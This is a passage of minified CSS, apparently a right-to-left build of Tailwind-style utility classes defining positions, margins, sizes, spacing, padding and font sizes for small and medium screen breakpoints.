\:-bottom-36{bottom:-9rem}.sm\:-bottom-4{bottom:-1rem}.sm\:-bottom-40{bottom:-10rem}.sm\:-bottom-44{bottom:-11rem}.sm\:-bottom-48{bottom:-12rem}.sm\:-bottom-5{bottom:-1.25rem}.sm\:-bottom-52{bottom:-13rem}.sm\:-bottom-56{bottom:-14rem}.sm\:-bottom-6{bottom:-1.5rem}.sm\:-bottom-60{bottom:-15rem}.sm\:-bottom-64{bottom:-16rem}.sm\:-bottom-7{bottom:-1.75rem}.sm\:-bottom-72{bottom:-18rem}.sm\:-bottom-8{bottom:-2rem}.sm\:-bottom-80{bottom:-20rem}.sm\:bottom-1{bottom:.25rem}.sm\:bottom-1\.5{bottom:.375rem}.sm\:bottom-1\/2{bottom:50%}.sm\:bottom-1\/3{bottom:33.333333%}.sm\:bottom-1\/4{bottom:25%}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-11{bottom:2.75rem}.sm\:bottom-12{bottom:3rem}.sm\:bottom-14{bottom:3.5rem}.sm\:bottom-16{bottom:4rem}.sm\:bottom-2{bottom:.5rem}.sm\:bottom-2\.5{bottom:.625rem}.sm\:bottom-2\/3{bottom:66.666667%}.sm\:bottom-2\/4{bottom:50%}.sm\:bottom-20{bottom:5rem}.sm\:bottom-24{bottom:6rem}.sm\:bottom-28{bottom:7rem}.sm\:bottom-3{bottom:.75rem}.sm\:bottom-3\.5{bottom:.875rem}.sm\:bottom-3\/4{bottom:75%}.sm\:bottom-32{bottom:8rem}.sm\:bottom-36{bottom:9rem}.sm\:bottom-4{bottom:1rem}.sm\:bottom-40{bottom:10rem}.sm\:bottom-44{bottom:11rem}.sm\:bottom-48{bottom:12rem}.sm\:bottom-5{bottom:1.25rem}.sm\:bottom-52{bottom:13rem}.sm\:bottom-56{bottom:14rem}.sm\:bottom-6{bottom:1.5rem}.sm\:bottom-60{bottom:15rem}.sm\:bottom-64{bottom:16rem}.sm\:bottom-7{bottom:1.75rem}.sm\:bottom-72{bottom:18rem}.sm\:bottom-8{bottom:2rem}.sm\:bottom-80{bottom:20rem}.sm\:left-2{right:.5rem}.sm\:left-4{right:1rem}.sm\:left-5{right:1.25rem}.sm\:right-1{left:.25rem}.sm\:right-2{left:.5rem}.sm\:right-2\.5{left:.625rem}.sm\:top-1{top:.25rem}.sm\:top-5{top:1.25rem}.sm\:col-span-2{grid-column:span 2 / span 2}.sm\:col-span-3{grid-column:span 3 / span 3}.sm\:col-span-6{grid-column:span 6 / span 6}.sm\:-m-1{margin:-.25rem}.sm\:-m-1\.5{margin:-.375rem}.sm\:-m-10{margin:-2.5rem}.sm\:-m-11{margin:-2.75rem}.sm\:-m-12{margin:-3rem}.sm\:-m-14{margin:-3.5rem}.sm\:-m-16{margin:-4rem}.sm\:-m-2{margin:-.5rem}.sm\:-m-2\.5{margin:-.625rem}.sm\:-m-20{margin:-5rem}.sm\:-m-24{margin:-6rem}.sm\:-m-28{margin:-7rem}.sm\:-m-3{margin:-.75rem}.sm\:-m-3\.5{margin:-.875rem}.sm\:-m-32{margin:-8rem}.sm\:-m-36{margin:-9rem}.sm\:-m-4{margin:-1rem}.sm\:-m-40{margin:-10rem}.sm\:-m-44{margin:-11rem}.sm\:-m-48{margin:-12rem}.sm\:-m-5{margin:-1.25rem}.sm\:-m-52{margin:-13rem}.sm\:-m-56{margin:-14rem}.sm\:-m-6{margin:-1.5rem}.sm\:-m-60{margin:-15rem}.sm\:-m-64{margin:-16rem}.sm\:-m-7{margin:-1.75rem}.sm\:-m-72{margin:-18rem}.sm\:-m-8{margin:-2rem}.sm\:-m-80{margin:-20rem}.sm\:m-1{margin:.25rem}.sm\:m-1\.5{margin:.375rem}.sm\:m-10{margin:2.5rem}.sm\:m-11{margin:2.75rem}.sm\:m-12{margin:3rem}.sm\:m-14{margin:3.5rem}.sm\:m-16{margin:4rem}.sm\:m-2{margin:.5rem}.sm\:m-2\.5{margin:.625rem}.sm\:m-20{margin:5rem}.sm\:m-24{margin:6rem}.sm\:m-28{margin:7rem}.sm\:m-3{margin:.75rem}.sm\:m-3\.5{margin:.875rem}.sm\:m-32{margin:8rem}.sm\:m-36{margin:9rem}.sm\:m-4{margin:1rem}.sm\:m-40{margin:10rem}.sm\:m-44{margin:11rem}.sm\:m-48{margin:12rem}.sm\:m-5{margin:1.25rem}.sm\:m-52{margin:13rem}.sm\:m-56{margin:14rem}.sm\:m-6{margin:1.5rem}.sm\:m-60{margin:15rem}.sm\:m-64{margin:16rem}.sm\:m-7{margin:1.75rem}.sm\:m-72{margin:18rem}.sm\:m-8{margin:2rem}.sm\:m-80{margin:20rem}.sm\:my-0{margin-top:0;margin-bottom:0}.sm\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.sm\:my-4{margin-top:1rem;margin-bottom:1rem}.sm\:my-8{margin-top:2rem;margin-bottom:2rem}.sm\:-mt-0{margin-top:-0px}.sm\:-mt-0\.5{margin-top:-.125rem}.sm\:-mt-16{margin-top:-4rem}.sm\:-mt-24{margin-top:-6rem}.sm\:-mt-7{margin-top:-1.75rem}.sm\:-mt-8{margin-top:-2rem}.sm\:mb-4{margin-bottom:1rem}.sm\:mb-7{margin-bottom:1.75rem}.sm\:ml-2{margin-right:.5rem}.sm\:ml-3{margin-right:.75rem}.sm\:ml-5{margin-right:1.25rem}.sm\:ml-8{margin-right:2rem}.sm\:ms-5{margin-inline-start:1.25rem}.sm\:mt-0{margin-top:0}.sm\:mt-0\.5{margin-top:.125rem}.sm\:mt-1{margin-top:.25rem}.sm\:mt-10{margin-top:2.5rem}.sm\:mt-16{margin-top:4rem}.sm\:mt-2{margin-top:.5rem}.sm\:mt-24{margin-top:6rem}.sm\:mt-3{margin-top:.75rem}.sm\:mt-3\.5{margin-top:.875rem}.sm\:mt-4{margin-top:1rem}.sm\:mt-5{margin-top:1.25rem}.sm\:mt-7{margin-top:1.75rem}.sm\:mt-8{margin-top:2rem}.sm\:mt-auto{margin-top:auto}.sm\:block{display:block}.sm\:inline{display:inline}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:h-10{height:2.5rem}.sm\:h-11{height:2.75rem}.sm\:h-12{height:3rem}.sm\:h-14{height:3.5rem}.sm\:h-16{height:4rem}.sm\:h-20{height:5rem}.sm\:h-24{height:6rem}.sm\:h-3{height:.75rem}.sm\:h-3\.5{height:.875rem}.sm\:h-32{height:8rem}.sm\:h-4{height:1rem}.sm\:h-5{height:1.25rem}.sm\:h-6{height:1.5rem}.sm\:h-7{height:1.75rem}.sm\:h-8{height:2rem}.sm\:h-9{height:2.25rem}.sm\:h-full{height:100%}.sm\:max-h-14{max-height:3.5rem}.sm\:max-h-16{max-height:4rem}.sm\:max-h-20{max-height:5rem}.sm\:max-h-24{max-height:6rem}.sm\:w-1\/3{width:33.333333%}.sm\:w-1\/4{width:25%}.sm\:w-10{width:2.5rem}.sm\:w-11{width:2.75rem}.sm\:w-12{width:3rem}.sm\:w-14{width:3.5rem}.sm\:w-16{width:4rem}.sm\:w-2\/3{width:66.666667%}.sm\:w-2\/5{width:40%}.sm\:w-20{width:5rem}.sm\:w-24{width:6rem}.sm\:w-28{width:7rem}.sm\:w-3{width:.75rem}.sm\:w-3\.5{width:.875rem}.sm\:w-3\/5{width:60%}.sm\:w-32{width:8rem}.sm\:w-4{width:1rem}.sm\:w-40{width:10rem}.sm\:w-44{width:11rem}.sm\:w-5{width:1.25rem}.sm\:w-52{width:13rem}.sm\:w-56{width:14rem}.sm\:w-6{width:1.5rem}.sm\:w-7{width:1.75rem}.sm\:w-8{width:2rem}.sm\:w-9{width:2.25rem}.sm\:min-w-\[68px\]{min-width:68px}.sm\:max-w-none{max-width:none}.sm\:max-w-sm{max-width:24rem}.sm\:-scroll-m-1{scroll-margin:-.25rem}.sm\:-scroll-m-1\.5{scroll-margin:-.375rem}.sm\:-scroll-m-10{scroll-margin:-2.5rem}.sm\:-scroll-m-11{scroll-margin:-2.75rem}.sm\:-scroll-m-12{scroll-margin:-3rem}.sm\:-scroll-m-14{scroll-margin:-3.5rem}.sm\:-scroll-m-16{scroll-margin:-4rem}.sm\:-scroll-m-2{scroll-margin:-.5rem}.sm\:-scroll-m-2\.5{scroll-margin:-.625rem}.sm\:-scroll-m-20{scroll-margin:-5rem}.sm\:-scroll-m-24{scroll-margin:-6rem}.sm\:-scroll-m-28{scroll-margin:-7rem}.sm\:-scroll-m-3{scroll-margin:-.75rem}.sm\:-scroll-m-3\.5{scroll-margin:-.875rem}.sm\:-scroll-m-32{scroll-margin:-8rem}.sm\:-scroll-m-36{scroll-margin:-9rem}.sm\:-scroll-m-4{scroll-margin:-1rem}.sm\:-scroll-m-40{scroll-margin:-10rem}.sm\:-scroll-m-44{scroll-margin:-11rem}.sm\:-scroll-m-48{scroll-margin:-12rem}.sm\:-scroll-m-5{scroll-margin:-1.25rem}.sm\:-scroll-m-52{scroll-margin:-13rem}.sm\:-scroll-m-56{scroll-margin:-14rem}.sm\:-scroll-m-6{scroll-margin:-1.5rem}.sm\:-scroll-m-60{scroll-margin:-15rem}.sm\:-scroll-m-64{scroll-margin:-16rem}.sm\:-scroll-m-7{scroll-margin:-1.75rem}.sm\:-scroll-m-72{scroll-margin:-18rem}.sm\:-scroll-m-8{scroll-margin:-2rem}.sm\:-scroll-m-80{scroll-margin:-20rem}.sm\:scroll-m-1{scroll-margin:.25rem}.sm\:scroll-m-1\.5{scroll-margin:.375rem}.sm\:scroll-m-10{scroll-margin:2.5rem}.sm\:scroll-m-11{scroll-margin:2.75rem}.sm\:scroll-m-12{scroll-margin:3rem}.sm\:scroll-m-14{scroll-margin:3.5rem}.sm\:scroll-m-16{scroll-margin:4rem}.sm\:scroll-m-2{scroll-margin:.5rem}.sm\:scroll-m-2\.5{scroll-margin:.625rem}.sm\:scroll-m-20{scroll-margin:5rem}.sm\:scroll-m-24{scroll-margin:6rem}.sm\:scroll-m-28{scroll-margin:7rem}.sm\:scroll-m-3{scroll-margin:.75rem}.sm\:scroll-m-3\.5{scroll-margin:.875rem}.sm\:scroll-m-32{scroll-margin:8rem}.sm\:scroll-m-36{scroll-margin:9rem}.sm\:scroll-m-4{scroll-margin:1rem}.sm\:scroll-m-40{scroll-margin:10rem}.sm\:scroll-m-44{scroll-margin:11rem}.sm\:scroll-m-48{scroll-margin:12rem}.sm\:scroll-m-5{scroll-margin:1.25rem}.sm\:scroll-m-52{scroll-margin:13rem}.sm\:scroll-m-56{scroll-margin:14rem}.sm\:scroll-m-6{scroll-margin:1.5rem}.sm\:scroll-m-60{scroll-margin:15rem}.sm\:scroll-m-64{scroll-margin:16rem}.sm\:scroll-m-7{scroll-margin:1.75rem}.sm\:scroll-m-72{scroll-margin:18rem}.sm\:scroll-m-8{scroll-margin:2rem}.sm\:scroll-m-80{scroll-margin:20rem}.sm\:-scroll-mt-0{scroll-margin-top:-0px}.sm\:-scroll-mt-0\.5{scroll-margin-top:-.125rem}.sm\:-scroll-mt-16{scroll-margin-top:-4rem}.sm\:-scroll-mt-24{scroll-margin-top:-6rem}.sm\:scroll-mt-0{scroll-margin-top:0px}.sm\:scroll-mt-0\.5{scroll-margin-top:.125rem}.sm\:scroll-mt-16{scroll-margin-top:4rem}.sm\:scroll-mt-24{scroll-margin-top:6rem}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.sm\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.sm\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-end{align-items:flex-end}.sm\:items-center{align-items:center}.sm\:justify-center{justify-content:center}.sm\:justify-between{justify-content:space-between}.sm\:gap-2{gap:.5rem}.sm\:gap-6{gap:1.5rem}.sm\:-space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-4rem * var(--tw-space-y-reverse))}.sm\:-space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-6rem * var(--tw-space-y-reverse))}.sm\:-space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-7rem * var(--tw-space-y-reverse))}.sm\:-space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-1.75rem * var(--tw-space-y-reverse))}.sm\:-space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(-18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(-18rem * var(--tw-space-y-reverse))}.sm\:space-x-11>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(2.75rem * var(--tw-space-x-reverse));margin-right:calc(2.75rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.5rem * var(--tw-space-x-reverse));margin-right:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-2\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.625rem * var(--tw-space-x-reverse));margin-right:calc(.625rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(.75rem * var(--tw-space-x-reverse));margin-right:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-left:calc(1.5rem * var(--tw-space-x-reverse));margin-right:calc(1.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.sm\:space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem * var(--tw-space-y-reverse))}.sm\:space-y-11>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.75rem * var(--tw-space-y-reverse))}.sm\:space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.sm\:space-y-14>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(3.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3.5rem * var(--tw-space-y-reverse))}.sm\:space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(4rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4rem * var(--tw-space-y-reverse))}.sm\:space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.sm\:space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(5rem * var(--tw-space-y-reverse))}.sm\:space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(6rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(6rem * var(--tw-space-y-reverse))}.sm\:space-y-28>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(7rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(7rem * var(--tw-space-y-reverse))}.sm\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.sm\:space-y-3\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.875rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.875rem * var(--tw-space-y-reverse))}.sm\:space-y-32>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(8rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(8rem * var(--tw-space-y-reverse))}.sm\:space-y-36>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(9rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(9rem * var(--tw-space-y-reverse))}.sm\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.sm\:space-y-40>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(10rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(10rem * var(--tw-space-y-reverse))}.sm\:space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.sm\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.sm\:space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.75rem * var(--tw-space-y-reverse))}.sm\:space-y-72>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(18rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(18rem * var(--tw-space-y-reverse))}.sm\:space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.sm\:space-y-9>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(2.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.25rem * var(--tw-space-y-reverse))}.sm\:\!rounded-2xl{border-radius:var(--radius-2xl)!important}.sm\:\!rounded-3xl{border-radius:var(--radius-3xl)!important}.sm\:rounded-2xl{border-radius:var(--radius-2xl)}.sm\:rounded-3xl{border-radius:var(--radius-3xl)}.sm\:rounded-\[50px\]{border-radius:50px}.sm\:rounded-xl{border-radius:var(--radius-xl)}.sm\:rounded-b-none{border-bottom-left-radius:0;border-bottom-right-radius:0}.sm\:border-\[10px\]{border-width:10px}.sm\:from-10\%{--tw-gradient-from-position: 10%}.sm\:from-100\%{--tw-gradient-from-position: 100%}.sm\:from-15\%{--tw-gradient-from-position: 15%}.sm\:from-20\%{--tw-gradient-from-position: 20%}.sm\:from-25\%{--tw-gradient-from-position: 25%}.sm\:from-30\%{--tw-gradient-from-position: 30%}.sm\:from-35\%{--tw-gradient-from-position: 35%}.sm\:from-40\%{--tw-gradient-from-position: 40%}.sm\:from-45\%{--tw-gradient-from-position: 45%}.sm\:from-5\%{--tw-gradient-from-position: 5%}.sm\:from-50\%{--tw-gradient-from-position: 50%}.sm\:from-55\%{--tw-gradient-from-position: 55%}.sm\:from-60\%{--tw-gradient-from-position: 60%}.sm\:from-65\%{--tw-gradient-from-position: 65%}.sm\:from-70\%{--tw-gradient-from-position: 70%}.sm\:from-75\%{--tw-gradient-from-position: 75%}.sm\:from-80\%{--tw-gradient-from-position: 80%}.sm\:from-85\%{--tw-gradient-from-position: 85%}.sm\:p-2{padding:.5rem}.sm\:p-2\.5{padding:.625rem}.sm\:p-3{padding:.75rem}.sm\:p-3\.5{padding:.875rem}.sm\:p-4{padding:1rem}.sm\:p-5{padding:1.25rem}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:\!px-4{padding-right:1rem!important;padding-left:1rem!important}.sm\:\!py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.sm\:px-0{padding-right:0;padding-left:0}.sm\:px-1{padding-right:.25rem;padding-left:.25rem}.sm\:px-10{padding-right:2.5rem;padding-left:2.5rem}.sm\:px-2{padding-right:.5rem;padding-left:.5rem}.sm\:px-2\.5{padding-right:.625rem;padding-left:.625rem}.sm\:px-3{padding-right:.75rem;padding-left:.75rem}.sm\:px-5{padding-right:1.25rem;padding-left:1.25rem}.sm\:px-6{padding-right:1.5rem;padding-left:1.5rem}.sm\:py-16{padding-top:4rem;padding-bottom:4rem}.sm\:py-2{padding-top:.5rem;padding-bottom:.5rem}.sm\:py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.sm\:py-3{padding-top:.75rem;padding-bottom:.75rem}.sm\:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:py-7{padding-top:1.75rem;padding-bottom:1.75rem}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pb-4{padding-bottom:1rem}.sm\:pl-14{padding-right:3.5rem}.sm\:pr-4{padding-left:1rem}.sm\:pr-5{padding-left:1.25rem}.sm\:pt-28{padding-top:7rem}.sm\:pt-8{padding-top:2rem}.sm\:pt-\[100\%\]{padding-top:100%}.sm\:pt-\[55\%\]{padding-top:55%}.sm\:\!text-base{font-size:1rem!important;line-height:1.5rem!important}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-xs{font-size:.75rem;line-height:1rem}.sm\:\!leading-relaxed{line-height:1.625!important}.sm\:hover\:bg-neutral-100:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))}:is([dir=rtl] .rtl\:sm\:flex-row-reverse){flex-direction:row-reverse}:is(.dark .sm\:dark\:hover\:bg-neutral-800:hover){--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}}@media (min-width: 768px){@media (min-width: 640px){.md\:sm\:space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(1.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.75rem * var(--tw-space-y-reverse))}}.md\:static{position:static}.md\:absolute{position:absolute}.md\:sticky{position:sticky}.md\:-bottom-1{bottom:-.25rem}.md\:-bottom-1\.5{bottom:-.375rem}.md\:-bottom-1\/2{bottom:-50%}.md\:-bottom-1\/3{bottom:-33.333333%}.md\:-bottom-1\/4{bottom:-25%}.md\:-bottom-10{bottom:-2.5rem}.md\:-bottom-11{bottom:-2.75rem}.md\:-bottom-12{bottom:-3rem}.md\:-bottom-14{bottom:-3.5rem}.md\:-bottom-16{bottom:-4rem}.md\:-bottom-2{bottom:-.5rem}.md\:-bottom-2\.5{bottom:-.625rem}.md\:-bottom-2\/3{bottom:-66.666667%}.md\:-bottom-2\/4{bottom:-50%}.md\:-bottom-20{bottom:-5rem}.md\:-bottom-24{bottom:-6rem}.md\:-bottom-28{bottom:-7rem}.md\:-bottom-3{bottom:-.75rem}.md\:-bottom-3\.5{bottom:-.875rem}.md\:-bottom-3\/4{bottom:-75%}.md\:-bottom-32{bottom:-8rem}.md\:-bottom-36{bottom:-9rem}.md\:-bottom-4{bottom:-1rem}.md\:-bottom-40{bottom:-10rem}.md\:-bottom-44{bottom:-11rem}.md\:-bottom-48{bottom:-12rem}.md\:-bottom-5{bottom:-1.25rem}.md\:-bottom-52{bottom:-13rem}.md\:-bottom-56{bottom:-14rem}.md\:-bottom-6{bottom:-1.5rem}.md\:-bottom-60{bottom:-15rem}.md\:-bottom-64{bottom:-16rem}.md\:-bottom-7{bottom:-1.75rem}.md\:-bottom-72{bottom:-18rem}.md\:-bottom-8{bottom:-2rem}.md\:-bottom-80{bottom:-20rem}.md\:bottom-0{bottom:0}.md\:bottom-1{bottom:.25rem}.md\:bottom-1\.5{bottom:.375rem}.md\:bottom-1\/2{bottom:50%}.md\:bottom-1\/3{bottom:33.333333%}.md\:bottom-1\/4{bottom:25%}.md\:bottom-10{bottom:2.5rem}.md\:bottom-11{bottom:2.75rem}.md\:bottom-12{bottom:3rem}.md\:bottom-14{bottom:3.5rem}.md\:bottom-16{bottom:4rem}.md\:bottom-2{bottom:.5rem}.md\:bottom-2\.5{bottom:.625rem}.md\:bottom-2\/3{bottom:66.666667%}.md\:bottom-2\/4{bottom:50%}.md\:bottom-20{bottom:5rem}.md\:bottom-24{bottom:6rem}.md\:bottom-28{bottom:7rem}.md\:bottom-3{bottom:.75rem}.md\:bottom-3\.5{bottom:.875rem}.md\:bottom-3\/4{bottom:75%}.md\:bottom-32{bottom:8rem}.md\:bottom-36{bottom:9rem}.md\:bottom-4{bottom:1rem}.md\:bottom-40{bottom:10rem}.md\:bottom-44{bottom:11rem}.md\:bottom-48{bottom:12rem}.md\:bottom-5{bottom:1.25rem}.md\:bottom-52{bottom:13rem}.md\:bottom-56{bottom:14rem}.md\:bottom-6{bottom:1.5rem}.md\:bottom-60{bottom:15rem}.md\:bottom-64{bottom:16rem}.md\:bottom-7{bottom:1.75rem}.md\:bottom-72{bottom:18rem}.md\:bottom-8{bottom:2rem}.md\:bottom-80{bottom:20rem}.md\:left-0{right:0}.md\:left-4{right:1rem}.md\:left-6{right:1.5rem}.md\:right-0{left:0}.md\:right-3{left:.75rem}.md\:right-5{left:1.25rem}.md\:top-0{top:0}.md\:top-1\/2{top:50%}.md\:top-10{top:2.5rem}.md\:top-3{top:.75rem}.md\:top-32{top:8rem}.md\:top-4{top:1rem}.md\:top-5{top:1.25rem}.md\:col-span-3{grid-column:span 3 / span 3}.md\:-m-1{margin:-.25rem}.md\:-m-1\.5{margin:-.375rem}.md\:-m-10{margin:-2.5rem}.md\:-m-11{margin:-2.75rem}.md\:-m-12{margin:-3rem}.md\:-m-14{margin:-3.5rem}.md\:-m-16{margin:-4rem}.md\:-m-2{margin:-.5rem}.md\:-m-2\.5{margin:-.625rem}.md\:-m-20{margin:-5rem}.md\:-m-24{margin:-6rem}.md\:-m-28{margin:-7rem}.md\:-m-3{margin:-.75rem}.md\:-m-3\.5{margin:-.875rem}.md\:-m-32{margin:-8rem}.md\:-m-36{margin:-9rem}.md\:-m-4{margin:-1rem}.md\:-m-40{margin:-10rem}.md\:-m-44{margin:-11rem}.md\:-m-48{margin:-12rem}.md\:-m-5{margin:-1.25rem}.md\:-m-52{margin:-13rem}.md\:-m-56{margin:-14rem}.md\:-m-6{margin:-1.5rem}.md\:-m-60{margin:-15rem}.md\:-m-64{margin:-16rem}.md\:-m-7{margin:-1.75rem}.md\:-m-72{margin:-18rem}.md\:-m-8{margin:-2rem}.md\:-m-80{margin:-20rem}.md\:m-1{margin:.25rem}.md\:m-1\.5{margin:.375rem}.md\:m-10{margin:2.5rem}.md\:m-11{margin:2.75rem}.md\:m-12{margin:3rem}.md\:m-14{margin:3.5rem}.md\:m-16{margin:4rem}.md\:m-2{margin:.5rem}.md\:m-2\.5{margin:.625rem}.md\:m-20{margin:5rem}.md\:m-24{margin:6rem}.md\:m-28{margin:7rem}.md\:m-3{margin:.75rem}.md\:m-3\.5{margin:.875rem}.md\:m-32{margin:8rem}.md\:m-36{margin:9rem}.md\:m-4{margin:1rem}.md\:m-40{margin:10rem}.md\:m-44{margin:11rem}.md\:m-48{margin:12rem}.md\:m-5{margin:1.25rem}.md\:m-52{margin:13rem}.md\:m-56{margin:14rem}.md\:m-6{margin:1.5rem}.md\:m-60{margin:15rem}.md\:m-64{margin:16rem}.md\:m-7{margin:1.75rem}.md\:m-72{margin:18rem}.md\:m-8{margin:2rem}.md\:m-80{margin:20rem}.md\:-mx-10{margin-right:-2.5rem;margin-left:-2.5rem}.md\:-my-7{margin-top:-1.75rem;margin-bottom:-1.75rem}.md\:-mt-0{margin-top:-0px}.md\:-mt-0\.5{margin-top:-.125rem}.md\:-mt-16{margin-top:-4rem}.md\:-mt-24{margin-top:-6rem}.md\:mb-0{margin-bottom:0}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-5{margin-bottom:1.25rem}.md\:mb-8{margin-bottom:2rem}.md\:mr-4{margin-left:1rem}.md\:mr-5{margin-left:1.25rem}.md\:mt-0{margin-top:0}.md\:mt-